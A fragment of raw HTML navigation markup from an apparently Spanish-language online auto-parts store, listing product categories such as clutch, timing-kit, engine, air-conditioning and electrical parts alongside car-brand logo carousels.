			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/clucth/bombin/" title="">
						
						<span class="nav-link-text">
							Bombin						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/clucth/collarin/" title="">
						
						<span class="nav-link-text">
							Collarin						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/clucth/disco-clucth/" title="">
						
						<span class="nav-link-text">
							Disco						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/clucth/estopera/" title="">
						
						<span class="nav-link-text">
							Estopera						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/clucth/guaya-clucht/" title="">
						
						<span class="nav-link-text">
							Guaya Clucth						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/clucth/plato/" title="">
						
						<span class="nav-link-text">
							Plato						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
													</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_3968" class="brands-items-wrapper brands-widget slider-brands_3968 brands-carousel brands-hover-default brands-style-default wd-carousel-container wd-carousel-spacing-0 scroll-init" data-owl-carousel data-wrap="no" data-autoplay="yes" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="3" data-tablet_landscape="3" data-tablet="2" data-mobile="1"><div class=" owl-carousel wd-owl owl-items-lg-3 owl-items-md-3 owl-items-sm-2 owl-items-xs-1"><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="DAEWOO" href="https://direasia.com/shop/?filter_brand=daewoo"><img src="https://direasia.com/wp-content/uploads/2021/02/dae.png" alt="DAEWOO" title="DAEWOO"></a></div><div class="brand-item"><a title="FIAT" href="https://direasia.com/shop/?filter_brand=fiat"><img src="https://direasia.com/wp-content/uploads/2021/02/fiat.png" alt="FIAT" title="FIAT"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-32035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32035 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://direasia.com/product-category/carroceria/" class="woodmart-nav-link"><span class="nav-link-text">Carrocería</span></a></li>
<li id="menu-item-376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-376 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/kit-de-tiempo/" class="woodmart-nav-link"><span class="nav-link-text">Kit de Tiempo</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/kit-de-tiempo/correa/" title="">
						
						<span class="nav-link-text">
							Correa						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/kit-de-tiempo/kit-completo/" title="">
						
						<span class="nav-link-text">
							Kit Completo						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/kit-de-tiempo/polea/" title="">
						
						<span class="nav-link-text">
							Polea						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/kit-de-tiempo/tensor/" title="">
						
						<span class="nav-link-text">
							Tensor						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_6371" class="brands-items-wrapper brands-widget slider-brands_6371 brands-carousel brands-hover-default brands-style-default wd-carousel-container wd-carousel-spacing-0 scroll-init" data-owl-carousel data-wrap="no" data-autoplay="yes" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="3" data-tablet_landscape="3" data-tablet="2" data-mobile="1"><div class=" owl-carousel wd-owl owl-items-lg-3 owl-items-md-3 owl-items-sm-2 owl-items-xs-1"><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="DAEWOO" href="https://direasia.com/shop/?filter_brand=daewoo"><img src="https://direasia.com/wp-content/uploads/2021/02/dae.png" alt="DAEWOO" title="DAEWOO"></a></div><div class="brand-item"><a title="FIAT" href="https://direasia.com/shop/?filter_brand=fiat"><img src="https://direasia.com/wp-content/uploads/2021/02/fiat.png" alt="FIAT" title="FIAT"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-375" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-375 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/motor/" class="woodmart-nav-link"><span class="nav-link-text">Motor</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/anillos/" title="">
						
						<span class="nav-link-text">
							Anillos						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/biela/" title="">
						
						<span class="nav-link-text">
							Biela						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/bloque/" title="">
						
						<span class="nav-link-text">
							Bloque						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/bomba-de-aceite/" title="">
						
						<span class="nav-link-text">
							Bomba de Aceite						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/bomba-de-gasolina/" title="">
						
						<span class="nav-link-text">
							Bomba de Gasolina						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/bujia/" title="">
						
						<span class="nav-link-text">
							Bujías						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/camisas/" title="">
						
						<span class="nav-link-text">
							Camisas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/ciguenal/" title="">
						
						<span class="nav-link-text">
							Cigueñal						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/concha-de-bancada/" title="">
						
						<span class="nav-link-text">
							Concha de Bancada						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/concha-de-biela/" title="">
						
						<span class="nav-link-text">
							Concha de Biela						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/empacaduras/" title="">
						
						<span class="nav-link-text">
							Empacaduras						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/piston/" title="">
						
						<span class="nav-link-text">
							Piston						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_4491" class="brands-items-wrapper brands-widget slider-brands_4491 brands-carousel brands-hover-default brands-style-default wd-carousel-container wd-carousel-spacing-0 scroll-init" data-owl-carousel data-wrap="no" data-autoplay="yes" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="3" data-tablet_landscape="3" data-tablet="2" data-mobile="1"><div class=" owl-carousel wd-owl owl-items-lg-3 owl-items-md-3 owl-items-sm-2 owl-items-xs-1"><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="DAEWOO" href="https://direasia.com/shop/?filter_brand=daewoo"><img src="https://direasia.com/wp-content/uploads/2021/02/dae.png" alt="DAEWOO" title="DAEWOO"></a></div><div class="brand-item"><a title="FIAT" href="https://direasia.com/shop/?filter_brand=fiat"><img src="https://direasia.com/wp-content/uploads/2021/02/fiat.png" alt="FIAT" title="FIAT"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-7130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7130 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/sist-aire-acon/" class="woodmart-nav-link"><span class="nav-link-text">Sist. Aire/ Acon</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-aire-acon/compresor/" title="">
						
						<span class="nav-link-text">
							Compresor						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-aire-acon/condensador/" title="">
						
						<span class="nav-link-text">
							Condensador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-aire-acon/evaporador/" title="">
						
						<span class="nav-link-text">
							Evaporador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_7444" class="brands-items-wrapper brands-widget slider-brands_7444 brands-grid brands-hover-default brands-style-default" ><div class=" row wd-spacing-0"><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="ACDELCO" href="https://direasia.com/shop/?filter_brand=acdelco"><img src="https://direasia.com/wp-content/uploads/2021/03/acd.png" alt="ACDELCO" title="ACDELCO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="AISIN" href="https://direasia.com/shop/?filter_brand=aisin"><img src="https://direasia.com/wp-content/uploads/2021/11/aisin-1.png" alt="AISIN" title="AISIN"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="BANDO" href="https://direasia.com/shop/?filter_brand=bando"><img src="https://direasia.com/wp-content/uploads/2021/11/1708756.png" alt="BANDO" title="BANDO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-372 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/sistelectrico/" class="woodmart-nav-link"><span class="nav-link-text">Partes Eléctricas</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistelectrico/alternador/" title="">
						
						<span class="nav-link-text">
							Alternador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistelectrico/antena/" title="">
						
						<span class="nav-link-text">
							Antena						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistelectrico/cable-bujia/" title="">
						
						<span class="nav-link-text">
							Cable Bujía						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistelectrico/fusibles/" title="">
						
						<span class="nav-link-text">
							Fusibles						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistelectrico/motor-arranque/" title="">
						
						<span class="nav-link-text">
							Motor de Arranque						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistelectrico/sensores/" title="">
						
						<span class="nav-link-text">
							Sensores						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_3409" class="brands-items-wrapper brands-widget slider-brands_3409 brands-grid brands-hover-default brands-style-default" ><div class=" row wd-spacing-0"><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="ACDELCO" href="https://direasia.com/shop/?filter_brand=acdelco"><img src="https://direasia.com/wp-content/uploads/2021/03/acd.png" alt="ACDELCO" title="ACDELCO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="AISIN" href="https://direasia.com/shop/?filter_brand=aisin"><img src="https://direasia.com/wp-content/uploads/2021/11/aisin-1.png" alt="AISIN" title="AISIN"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="BANDO" href="https://direasia.com/shop/?filter_brand=bando"><img src="https://direasia.com/wp-content/uploads/2021/11/1708756.png" alt="BANDO" title="BANDO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
